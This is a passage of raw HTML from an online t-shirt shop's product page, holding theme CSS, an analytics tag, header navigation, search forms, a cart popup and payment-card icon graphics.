<link rel="icon" href="https://teeruto.com/wp-content/uploads/2021/08/cropped-teeruto-shop-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://teeruto.com/wp-content/uploads/2021/08/cropped-teeruto-shop-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://teeruto.com/wp-content/uploads/2021/08/cropped-teeruto-shop-favicon-270x270.png" />
<style id="custom-css" type="text/css">:root {--primary-color: #000000;}.full-width .ubermenu-nav, .container, .row{max-width: 1270px}.row.row-collapse{max-width: 1240px}.row.row-small{max-width: 1262.5px}.row.row-large{max-width: 1300px}.header-main{height: 90px}#logo img{max-height: 90px}#logo{width:180px;}.header-bottom{min-height: 10px}.header-top{min-height: 20px}.transparent .header-main{height: 90px}.transparent #logo img{max-height: 90px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 170px;}.header.show-on-scroll,.stuck .header-main{height:70px!important}.stuck #logo img{max-height: 70px!important}.search-form{ width: 96%;}.header-bg-color, .header-wrapper {background-color: #ffffff}.header-bottom {background-color: #ffffff}.top-bar-nav > li > a{line-height: 16px }.header-main .nav > li > a{line-height: 16px }.header-bottom-nav > li > a{line-height: 19px }@media (max-width: 549px) {.header-main{height: 47px}#logo img{max-height: 47px}}.nav-dropdown{font-size:100%}.header-top{background-color:#000000!important;}/* Color */.accordion-title.active, .has-icon-bg .icon .icon-inner,.logo a, .primary.is-underline, .primary.is-link, .badge-outline .badge-inner, .nav-outline > li.active> a,.nav-outline >li.active > a, .cart-icon strong,[data-color='primary'], .is-outline.primary{color: #000000;}/* Color !important */[data-text-color="primary"]{color: #000000!important;}/* Background Color */[data-text-bg="primary"]{background-color: #000000;}/* Background */.scroll-to-bullets a,.featured-title, .label-new.menu-item > a:after, .nav-pagination > li > .current,.nav-pagination > li > span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline .badge-inner,button[type="submit"], .button.wc-forward:not(.checkout):not(.checkout-button), .button.submit-button, .button.primary:not(.is-outline),.featured-table .title,.is-outline:hover, .has-icon:hover .icon-label,.nav-dropdown-bold .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold > li > a:hover, .nav-dropdown-bold.dark .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold.dark > li > a:hover, .is-outline:hover, .tagcloud a:hover,.grid-tools a, input[type='submit']:not(.is-form), .box-badge:hover .box-text, input.button.alt,.nav-box > li > a:hover,.nav-box > li.active > a,.nav-pills > li.active > a ,.current-dropdown .cart-icon strong, .cart-icon:hover strong, .nav-line-bottom > li > a:before, .nav-line-grow > li > a:before, .nav-line > li > a:before,.banner, .header-top, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover, .button.primary:not(.is-outline), input[type='submit'].primary, input[type='submit'].primary, input[type='reset'].button, input[type='button'].primary, .badge-inner{background-color: #000000;}/* Border */.nav-vertical.nav-tabs > li.active > a,.scroll-to-bullets a.active,.nav-pagination > li > .current,.nav-pagination > li > span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline .badge-inner,.accordion-title.active,.featured-table,.is-outline:hover, .tagcloud a:hover,blockquote, .has-border, .cart-icon strong:after,.cart-icon strong,.blockUI:before, .processing:before,.loading-spin, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover{border-color: #000000}.nav-tabs > li.active > a{border-top-color: #000000}.widget_shopping_cart_content .blockUI.blockOverlay:before { border-left-color: #000000 }.woocommerce-checkout-review-order .blockUI.blockOverlay:before { border-left-color: #000000 }/* Fill */.slider .flickity-prev-next-button:hover svg,.slider .flickity-prev-next-button:hover .arrow{fill: #000000;}/* Background Color */[data-icon-label]:after, .secondary.is-underline:hover,.secondary.is-outline:hover,.icon-label,.button.secondary:not(.is-outline),.button.alt:not(.is-outline), .badge-inner.on-sale, .button.checkout, .single_add_to_cart_button, .current .breadcrumb-step{ background-color:#000000; }[data-text-bg="secondary"]{background-color: #000000;}/* Color */.secondary.is-underline,.secondary.is-link, .secondary.is-outline,.stars a.active, .star-rating:before, .woocommerce-page .star-rating:before,.star-rating span:before, .color-secondary{color: #000000}/* Color !important */[data-text-color="secondary"]{color: #000000!important;}/* Border */.secondary.is-outline:hover{border-color:#000000}.success.is-underline:hover,.success.is-outline:hover,.success{background-color: #5cb85c}.success-color, .success.is-link, .success.is-outline{color: #5cb85c;}.success-border{border-color: #5cb85c!important;}/* Color !important */[data-text-color="success"]{color: #5cb85c!important;}/* Background Color */[data-text-bg="success"]{background-color: #5cb85c;}body{font-size: 100%;}@media screen and (max-width: 549px){body{font-size: 95%;}}body{font-family:"Poppins", sans-serif}body{font-weight: 0}body{color: #171f3c}.nav > li > a {font-family:"Poppins", sans-serif;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-family:"Poppins", sans-serif;}.nav > li > a {font-weight: 500;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-weight: 500;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: "Poppins", sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2{font-weight: 600;}h1,h2,h3,h4,h5,h6,.heading-font{color: #171f3c;}.breadcrumbs{text-transform: none;}.alt-font{font-family: "Dancing Script", sans-serif;}.alt-font{font-weight: 400!important;}.header:not(.transparent) .header-nav-main.nav > li > a {color: #333333;}.header:not(.transparent) .header-bottom-nav.nav > li > a{color: #0a0a0a;}.has-equal-box-heights .box-image {padding-top: 110%;}.shop-page-title.featured-title .title-bg{ background-image: url(https://teeruto.com/wp-content/uploads/2021/11/shailene-woodley-unisex-hoodie-zen2u35706.jpg)!important;}@media screen and (min-width: 550px){.products .box-vertical .box-image{min-width: 247px!important;width: 247px!important;}}.footer-2{background-color: #0a0a0a}.absolute-footer, html{background-color: #f7f7f7}button[name='update_cart'] { display: none; }/* Custom CSS *//*Hide "Total" and display price*/div.wcpa_price_summary > ul > li.wcpa_total > span {display: none;}.wcpa_price_summary li .wcpa_price_outer {float: none;display: inline-block !important;font-size: 30px;}/*Hide "Total" and display price*//*Price move left*/.entry-content ol li, .entry-summary ol li, .col-inner ol li, .entry-content ul li, .entry-summary ul li, .col-inner ul li {margin-left: 0em;}/*Price move left*//*Price color*/.wcpa_price_summary .wcpa_price {color: black !important;font-size: 26px !important;font-weight: bold !important;}/*Price color*//*Price padding*/.wcpa_price_summary li {padding: 5px 4px}/*Price padding*//*hide flatsome price*/p.price.product-page-price {display: none;}/*hide flatsome price*//*product padding*/.product-main {padding: 10px 0;}.single-product div.product.wcpa_has_options form.cart {margin-bottom: 1px}p.first-payment-date{display:none}/*product padding*//*Size Chart Button*/.ocscw_open {margin: 0px 0px;font-size: 13px;text-decoration-line:underline}/*Size Chart Button*//*Vudon box shadow*/.wcpa_form_outer .wcpa_form_item .wcpa_disp_type_squircle .wcpa_image input:checked+img{box-shadow:0 0 0 2px #000000;}.wcpa_form_outer .wcpa_form_item .color-group.wcpa_sel_type_tick input:checked+label span{border:2px solid #000000 !important;box-shadow:none !important}.wcpa_form_outer .wcpa_form_item .color-group .wcpa_color input:checked+label span{border:2px solid #000000 !important;box-shadow:none !important}.wcpa_form_outer .wcpa_form_item .wcpa_disp_type_square .wcpa_image input:checked+img{box-shadow: 0 0 0 2px #000000;border-radius: 5px;}.wcpa_form_outer .wcpa_form_item .image-inline img{border-radius: 5px;}/*Vudon box shadow*//*Saving %*/.wcpa_price_summary ul{margin-bottom:-1em;}/*Saving %*//*Personnalize box*/input#text-1636436912740{border-color: rgba(34, 34, 34, 0.15);border-style: solid;border-width: 1px;border-radius: 6px;color: #222222;font-size: 16px;line-height: 28px;outline: none;padding-top: 9px;padding-bottom: 9px;height: 3em;background: #FFFFFF;padding-left: 12px;padding-right: 12px;width: 100%;box-shadow: 0 1px 2px 0 rgb(34 34 34 / 10%) inset;}/*Personnalize box*//*Vudon Label Style*/.wcpa_form_outer .wcpa_form_item .wcpa_helptext{font-weight: 500;margin-left: 5px;font-size: 14px!important;}.wcpa_form_outer label{font-weight:500;}/*Vudon Label Style*//*Vudon Select Form Style*/.wcpa_form_outer .wcpa_form_item select{border-radius: 5px;border: none;min-height: 50px;font-weight: 700;letter-spacing: .05em;box-shadow: inset 0 1px 2px #ccc;background-color: #f1f1f187;}/*Vudon Select Form Style*//*Search Box Style*/.form-flat input:not([type=submit]), .form-flat textarea, .form-flat select{border-width: 1px;font-size: 15px;border-color: #dfdfdf;background-color: rgba(34, 34, 34, 0.05);height: 45px;}/*Search Box Style*//*vudon error style update*/.vudon-width-full.vudon-height-half {display: none;}/*vudon error style update*/.label-new.menu-item > a:after{content:"New";}.label-hot.menu-item > a:after{content:"Hot";}.label-sale.menu-item > a:after{content:"Sale";}.label-popular.menu-item > a:after{content:"Popular";}</style>		<style type="text/css" id="wp-custom-css">
			/*Add to cart button style*/
.single_add_to_cart_button, .current .breadcrumb-step {
    background-color: #000000;
    display: inline-block;
    float: right;
    margin: 0;
    padding: 0;
    border: 1px solid #000000;
    border-bottom-width: 4px;
    border-radius: 4px;
    width: calc(100% - 110px);
/*Add to cart button style*/		</style>
		<style id="infinite-scroll-css" type="text/css">.page-load-status,.archive .woocommerce-pagination {display: none;}</style><style id="flatsome-swatches-css" type="text/css"></style>	<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-0D20R304H9"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-0D20R304H9');
</script>
</head>

<body class="wp-singular product-template-default single single-product postid-13912 wp-theme-flatsome theme-flatsome woocommerce woocommerce-page woocommerce-no-js header-shadow lightbox nav-dropdown-has-arrow nav-dropdown-has-shadow nav-dropdown-has-border">


<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

<div id="wrapper">

	
	<header id="header" class="header has-sticky sticky-jump">
		<div class="header-wrapper">
			<div id="top-bar" class="header-top hide-for-sticky nav-dark flex-has-center">
    <div class="flex-row container">
      <div class="flex-col hide-for-medium flex-left">
          <ul class="nav nav-left medium-nav-center nav-small  nav-divided">
                        </ul>
      </div>

      <div class="flex-col hide-for-medium flex-center">
          <ul class="nav nav-center nav-small  nav-divided">
              <li class="header-block"><div class="header-block-block-1">	<section class="section dark" id="section_202701528">
		<div class="bg section-bg fill bg-fill bg-loaded bg-loaded" >

			
			
			

		</div>

		<div class="section-content relative">
			

	<div id="text-3517486598" class="text">
		

<p style="text-align: center;"><strong>New Design Added Daily</strong></p>
		
<style>
#text-3517486598 {
  font-size: 0.85rem;
  line-height: 1.6;
  text-align: center;
  color: rgb(255, 255, 255);
}
#text-3517486598 > * {
  color: rgb(255, 255, 255);
}
</style>
	</div>
	

		</div>

		
<style>
#section_202701528 {
  padding-top: 1px;
  padding-bottom: 1px;
  min-height: 1px;
  background-color: rgb(0, 0, 0);
}
</style>
	</section>
	</div></li>          </ul>
      </div>

      <div class="flex-col hide-for-medium flex-right">
         <ul class="nav top-bar-nav nav-right nav-small  nav-divided">
                        </ul>
      </div>

            <div class="flex-col show-for-medium flex-grow">
          <ul class="nav nav-center nav-small mobile-nav  nav-divided">
              <li class="header-block"><div class="header-block-block-1">	<section class="section dark" id="section_1525848673">
		<div class="bg section-bg fill bg-fill bg-loaded bg-loaded" >

			
			
			

		</div>

		<div class="section-content relative">
			

	<div id="text-2331979589" class="text">
		

<p style="text-align: center;"><strong>New Design Added Daily</strong></p>
		
<style>
#text-2331979589 {
  font-size: 0.85rem;
  line-height: 1.6;
  text-align: center;
  color: rgb(255, 255, 255);
}
#text-2331979589 > * {
  color: rgb(255, 255, 255);
}
</style>
	</div>
	

		</div>

		
<style>
#section_1525848673 {
  padding-top: 1px;
  padding-bottom: 1px;
  min-height: 1px;
  background-color: rgb(0, 0, 0);
}
</style>
	</section>
	</div></li>          </ul>
      </div>
      
    </div>
</div>
<div id="masthead" class="header-main ">
      <div class="header-inner flex-row container logo-left medium-logo-center" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            <!-- Header logo -->
<a href="https://teeruto.com/" title="Teeruto - Cool T-Shirt &#8211; Design have more fun for everyone" rel="home">
    <img data-lazyloaded="1" src="[data-uri]" width="180" height="90" data-src="https://teeruto.com/wp-content/uploads/2021/08/Teeruto-logo-174x90-1.png" class="header_logo header-logo" alt="Teeruto"/><noscript><img width="180" height="90" src="https://teeruto.com/wp-content/uploads/2021/08/Teeruto-logo-174x90-1.png" class="header_logo header-logo" alt="Teeruto"/></noscript><img data-lazyloaded="1" src="[data-uri]" width="180" height="90" data-src="https://teeruto.com/wp-content/uploads/2021/08/Frogty-Shop-Logo-3.png" class="header-logo-dark" alt="Teeruto"/><noscript><img  width="180" height="90" src="https://teeruto.com/wp-content/uploads/2021/08/Frogty-Shop-Logo-3.png" class="header-logo-dark" alt="Teeruto"/></noscript></a>
          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
              <li class="nav-icon has-icon">
  		<a href="#" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" data-color="" class="is-small" aria-label="Menu" aria-controls="main-menu" aria-expanded="false">
		
		  <i class="icon-menu" ></i>
		  		</a>
	</li><li class="header-search header-search-dropdown has-icon has-dropdown menu-item-has-children">
		<a href="#" aria-label="Search" class="is-small"><i class="icon-search" ></i></a>
		<ul class="nav-dropdown nav-dropdown-default">
	 	<li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative form-flat is-normal"><form role="search" method="get" class="searchform" action="https://teeruto.com/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-0">Search for:</label>
			<input type="search" id="woocommerce-product-search-field-0" class="search-field mb-0" placeholder="Search for anything" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Search" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Submit">
				<i class="icon-search" ></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>	</ul>
</li>
            </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            flex-grow">
            <ul class="header-nav header-nav-main nav nav-left  nav-divided" >
              <li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative form-flat is-normal"><form role="search" method="get" class="searchform" action="https://teeruto.com/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-1">Search for:</label>
			<input type="search" id="woocommerce-product-search-field-1" class="search-field mb-0" placeholder="Search for anything" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Search" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Submit">
				<i class="icon-search" ></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>            </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right  nav-divided">
              <li class="html header-button-2">
	<div class="header-button">
	<a href="https://teeruto.com/contact-us/" class="button plain is-link"  style="border-radius:99px;">
    <span>Contact</span>
  </a>
	</div>
</li>
<li class="account-item has-icon
    "
>

<a href="https://teeruto.com/my-account/"
    class="nav-top-link nav-top-not-logged-in "
      >
  <i class="icon-user" ></i>
</a>



</li>
<li class="cart-item has-icon">

	<a href="https://teeruto.com/cart/" class="header-cart-link off-canvas-toggle nav-top-link is-small" data-open="#cart-popup" data-class="off-canvas-cart" title="Cart" data-pos="right">

<span class="header-cart-title">
          <span class="cart-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span></span>
  </span>

    <i class="icon-shopping-cart"
    data-icon-label="0">
  </i>
  </a>



  <!-- Cart Sidebar Popup -->
  <div id="cart-popup" class="mfp-hide widget_shopping_cart">
  <div class="cart-popup-inner inner-padding">
      <div class="cart-popup-title text-center">
          <h4 class="uppercase">Cart</h4>
          <div class="is-divider"></div>
      </div>
      <div class="widget_shopping_cart_content">
          

	<p class="woocommerce-mini-cart__empty-message">No products in the cart.</p>


      </div>
            <div class="cart-sidebar-content relative"></div><div class="payment-icons inline-block"><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M42.667-0c-4.099 0-7.836 1.543-10.667 4.077-2.831-2.534-6.568-4.077-10.667-4.077-8.836 0-16 7.163-16 16s7.164 16 16 16c4.099 0 7.835-1.543 10.667-4.077 2.831 2.534 6.568 4.077 10.667 4.077 8.837 0 16-7.163 16-16s-7.163-16-16-16zM11.934 19.828l0.924-5.809-2.112 5.809h-1.188v-5.809l-1.056 5.809h-1.584l1.32-7.657h2.376v4.753l1.716-4.753h2.508l-1.32 7.657h-1.585zM19.327 18.244c-0.088 0.528-0.178 0.924-0.264 1.188v0.396h-1.32v-0.66c-0.353 0.528-0.924 0.792-1.716 0.792-0.442 0-0.792-0.132-1.056-0.396-0.264-0.351-0.396-0.792-0.396-1.32 0-0.792 0.218-1.364 0.66-1.716 0.614-0.44 1.364-0.66 2.244-0.66h0.66v-0.396c0-0.351-0.353-0.528-1.056-0.528-0.442 0-1.012 0.088-1.716 0.264 0.086-0.351 0.175-0.792 0.264-1.32 0.703-0.264 1.32-0.396 1.848-0.396 1.496 0 2.244 0.616 2.244 1.848 0 0.353-0.046 0.749-0.132 1.188-0.089 0.616-0.179 1.188-0.264 1.716zM24.079 15.076c-0.264-0.086-0.66-0.132-1.188-0.132s-0.792 0.177-0.792 0.528c0 0.177 0.044 0.31 0.132 0.396l0.528 0.264c0.792 0.442 1.188 1.012 1.188 1.716 0 1.409-0.838 2.112-2.508 2.112-0.792 0-1.366-0.044-1.716-0.132 0.086-0.351 0.175-0.836 0.264-1.452 0.703 0.177 1.188 0.264 1.452 0.264 0.614 0 0.924-0.175 0.924-0.528 0-0.175-0.046-0.308-0.132-0.396-0.178-0.175-0.396-0.308-0.66-0.396-0.792-0.351-1.188-0.924-1.188-1.716 0-1.407 0.792-2.112 2.376-2.112 0.792 0 1.32 0.045 1.584 0.132l-0.265 1.451zM27.512 15.208h-0.924c0 0.442-0.046 0.838-0.132 1.188 0 0.088-0.022 0.264-0.066 0.528-0.046 0.264-0.112 0.442-0.198 0.528v0.528c0 0.353 0.175 0.528 0.528 0.528 0.175 0 0.35-0.044 0.528-0.132l-0.264 1.452c-0.264 0.088-0.66 0.132-1.188 0.132-0.881 0-1.32-0.44-1.32-1.32 0-0.528 0.086-1.099 0.264-1.716l0.66-4.225h1.584l-0.132 0.924h0.792l-0.132 1.585zM32.66 17.32h-3.3c0 0.442 0.086 0.749 0.264 0.924 0.264 0.264 0.66 0.396 1.188 0.396s1.1-0.175 1.716-0.528l-0.264 1.584c-0.442 0.177-1.012 0.264-1.716 0.264-1.848 0-2.772-0.924-2.772-2.773 0-1.142 0.264-2.024 0.792-2.64 0.528-0.703 1.188-1.056 1.98-1.056 0.703 0 1.274 0.22 1.716 0.66 0.35 0.353 0.528 0.881 0.528 1.584 0.001 0.617-0.046 1.145-0.132 1.585zM35.3 16.132c-0.264 0.97-0.484 2.201-0.66 3.697h-1.716l0.132-0.396c0.35-2.463 0.614-4.4 0.792-5.809h1.584l-0.132 0.924c0.264-0.44 0.528-0.703 0.792-0.792 0.264-0.264 0.528-0.308 0.792-0.132-0.088 0.088-0.31 0.706-0.66 1.848-0.353-0.086-0.661 0.132-0.925 0.66zM41.241 19.697c-0.353 0.177-0.838 0.264-1.452 0.264-0.881 0-1.584-0.308-2.112-0.924-0.528-0.528-0.792-1.32-0.792-2.376 0-1.32 0.35-2.42 1.056-3.3 0.614-0.879 1.496-1.32 2.64-1.32 0.44 0 1.056 0.132 1.848 0.396l-0.264 1.584c-0.528-0.264-1.012-0.396-1.452-0.396-0.707 0-1.235 0.264-1.584 0.792-0.353 0.442-0.528 1.144-0.528 2.112 0 0.616 0.132 1.056 0.396 1.32 0.264 0.353 0.614 0.528 1.056 0.528 0.44 0 0.924-0.132 1.452-0.396l-0.264 1.717zM47.115 15.868c-0.046 0.264-0.066 0.484-0.066 0.66-0.088 0.442-0.178 1.035-0.264 1.782-0.088 0.749-0.178 1.254-0.264 1.518h-1.32v-0.66c-0.353 0.528-0.924 0.792-1.716 0.792-0.442 0-0.792-0.132-1.056-0.396-0.264-0.351-0.396-0.792-0.396-1.32 0-0.792 0.218-1.364 0.66-1.716 0.614-0.44 1.32-0.66 2.112-0.66h0.66c0.086-0.086 0.132-0.218 0.132-0.396 0-0.351-0.353-0.528-1.056-0.528-0.442 0-1.012 0.088-1.716 0.264 0-0.351 0.086-0.792 0.264-1.32 0.703-0.264 1.32-0.396 1.848-0.396 1.496 0 2.245 0.616 2.245 1.848 0.001 0.089-0.021 0.264-0.065 0.529zM49.69 16.132c-0.178 0.528-0.396 1.762-0.66 3.697h-1.716l0.132-0.396c0.35-1.935 0.614-3.872 0.792-5.809h1.584c0 0.353-0.046 0.66-0.132 0.924 0.264-0.44 0.528-0.703 0.792-0.792 0.35-0.175 0.614-0.218 0.792-0.132-0.353 0.442-0.574 1.056-0.66 1.848-0.353-0.086-0.66 0.132-0.925 0.66zM54.178 19.828l0.132-0.528c-0.353 0.442-0.838 0.66-1.452 0.66-0.707 0-1.188-0.218-1.452-0.66-0.442-0.614-0.66-1.232-0.66-1.848 0-1.142 0.308-2.067 0.924-2.773 0.44-0.703 1.056-1.056 1.848-1.056 0.528 0 1.056 0.264 1.584 0.792l0.264-2.244h1.716l-1.32 7.657h-1.585zM16.159 17.98c0 0.442 0.175 0.66 0.528 0.66 0.35 0 0.614-0.132 0.792-0.396 0.264-0.264 0.396-0.66 0.396-1.188h-0.397c-0.881 0-1.32 0.31-1.32 0.924zM31.076 15.076c-0.088 0-0.178-0.043-0.264-0.132h-0.264c-0.528 0-0.881 0.353-1.056 1.056h1.848v-0.396l-0.132-0.264c-0.001-0.086-0.047-0.175-0.133-0.264zM43.617 17.98c0 0.442 0.175 0.66 0.528 0.66 0.35 0 0.614-0.132 0.792-0.396 0.264-0.264 0.396-0.66 0.396-1.188h-0.396c-0.881 0-1.32 0.31-1.32 0.924zM53.782 15.076c-0.353 0-0.66 0.22-0.924 0.66-0.178 0.264-0.264 0.749-0.264 1.452 0 0.792 0.264 1.188 0.792 1.188 0.35 0 0.66-0.175 0.924-0.528 0.264-0.351 0.396-0.879 0.396-1.584-0.001-0.792-0.311-1.188-0.925-1.188z"></path>
</svg>
</div><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M10.781 7.688c-0.251-1.283-1.219-1.688-2.344-1.688h-8.376l-0.061 0.405c5.749 1.469 10.469 4.595 12.595 10.501l-1.813-9.219zM13.125 19.688l-0.531-2.781c-1.096-2.907-3.752-5.594-6.752-6.813l4.219 15.939h5.469l8.157-20.032h-5.501l-5.062 13.688zM27.72 26.061l3.248-20.061h-5.187l-3.251 20.061h5.189zM41.875 5.656c-5.125 0-8.717 2.72-8.749 6.624-0.032 2.877 2.563 4.469 4.531 5.439 2.032 0.968 2.688 1.624 2.688 2.499 0 1.344-1.624 1.939-3.093 1.939-2.093 0-3.219-0.251-4.875-1.032l-0.688-0.344-0.719 4.499c1.219 0.563 3.437 1.064 5.781 1.064 5.437 0.032 8.97-2.688 9.032-6.843 0-2.282-1.405-4-4.376-5.439-1.811-0.904-2.904-1.563-2.904-2.499 0-0.843 0.936-1.72 2.968-1.72 1.688-0.029 2.936 0.314 3.875 0.752l0.469 0.248 0.717-4.344c-1.032-0.406-2.656-0.844-4.656-0.844zM55.813 6c-1.251 0-2.189 0.376-2.72 1.688l-7.688 18.374h5.437c0.877-2.467 1.096-3 1.096-3 0.592 0 5.875 0 6.624 0 0 0 0.157 0.688 0.624 3h4.813l-4.187-20.061h-4zM53.405 18.938c0 0 0.437-1.157 2.064-5.594-0.032 0.032 0.437-1.157 0.688-1.907l0.374 1.72c0.968 4.781 1.189 5.781 1.189 5.781-0.813 0-3.283 0-4.315 0z"></path>
</svg>
</div><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M35.255 12.078h-2.396c-0.229 0-0.444 0.114-0.572 0.303l-3.306 4.868-1.4-4.678c-0.088-0.292-0.358-0.493-0.663-0.493h-2.355c-0.284 0-0.485 0.28-0.393 0.548l2.638 7.745-2.481 3.501c-0.195 0.275 0.002 0.655 0.339 0.655h2.394c0.227 0 0.439-0.111 0.569-0.297l7.968-11.501c0.191-0.275-0.006-0.652-0.341-0.652zM19.237 16.718c-0.23 1.362-1.311 2.276-2.691 2.276-0.691 0-1.245-0.223-1.601-0.644-0.353-0.417-0.485-1.012-0.374-1.674 0.214-1.35 1.313-2.294 2.671-2.294 0.677 0 1.227 0.225 1.589 0.65 0.365 0.428 0.509 1.027 0.404 1.686zM22.559 12.078h-2.384c-0.204 0-0.378 0.148-0.41 0.351l-0.104 0.666-0.166-0.241c-0.517-0.749-1.667-1-2.817-1-2.634 0-4.883 1.996-5.321 4.796-0.228 1.396 0.095 2.731 0.888 3.662 0.727 0.856 1.765 1.212 3.002 1.212 2.123 0 3.3-1.363 3.3-1.363l-0.106 0.662c-0.040 0.252 0.155 0.479 0.41 0.479h2.147c0.341 0 0.63-0.247 0.684-0.584l1.289-8.161c0.040-0.251-0.155-0.479-0.41-0.479zM8.254 12.135c-0.272 1.787-1.636 1.787-2.957 1.787h-0.751l0.527-3.336c0.031-0.202 0.205-0.35 0.41-0.35h0.345c0.899 0 1.747 0 2.185 0.511 0.262 0.307 0.341 0.761 0.242 1.388zM7.68 7.473h-4.979c-0.341 0-0.63 0.248-0.684 0.584l-2.013 12.765c-0.040 0.252 0.155 0.479 0.41 0.479h2.378c0.34 0 0.63-0.248 0.683-0.584l0.543-3.444c0.053-0.337 0.343-0.584 0.683-0.584h1.575c3.279 0 5.172-1.587 5.666-4.732 0.223-1.375 0.009-2.456-0.635-3.212-0.707-0.832-1.962-1.272-3.628-1.272zM60.876 7.823l-2.043 12.998c-0.040 0.252 0.155 0.479 0.41 0.479h2.055c0.34 0 0.63-0.248 0.683-0.584l2.015-12.765c0.040-0.252-0.155-0.479-0.41-0.479h-2.299c-0.205 0.001-0.379 0.148-0.41 0.351zM54.744 16.718c-0.23 1.362-1.311 2.276-2.691 2.276-0.691 0-1.245-0.223-1.601-0.644-0.353-0.417-0.485-1.012-0.374-1.674 0.214-1.35 1.313-2.294 2.671-2.294 0.677 0 1.227 0.225 1.589 0.65 0.365 0.428 0.509 1.027 0.404 1.686zM58.066 12.078h-2.384c-0.204 0-0.378 0.148-0.41 0.351l-0.104 0.666-0.167-0.241c-0.516-0.749-1.667-1-2.816-1-2.634 0-4.883 1.996-5.321 4.796-0.228 1.396 0.095 2.731 0.888 3.662 0.727 0.856 1.765 1.212 3.002 1.212 2.123 0 3.3-1.363 3.3-1.363l-0.106 0.662c-0.040 0.252 0.155 0.479 0.41 0.479h2.147c0.341 0 0.63-0.247 0.684-0.584l1.289-8.161c0.040-0.252-0.156-0.479-0.41-0.479zM43.761 12.135c-0.272 1.787-1.636 1.787-2.957 1.787h-0.751l0.527-3.336c0.031-0.202 0.205-0.35 0.41-0.35h0.345c0.899 0 1.747 0 2.185 0.511 0.261 0.307 0.34 0.761 0.241 1.388zM43.187 7.473h-4.979c-0.341 0-0.63 0.248-0.684 0.584l-2.013 12.765c-0.040 0.252 0.156 0.479 0.41 0.479h2.554c0.238 0 0.441-0.173 0.478-0.408l0.572-3.619c0.053-0.337 0.343-0.584 0.683-0.584h1.575c3.279 0 5.172-1.587 5.666-4.732 0.223-1.375 0.009-2.456-0.635-3.212-0.707-0.832-1.962-1.272-3.627-1.272z"></path>
</svg>
</div><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
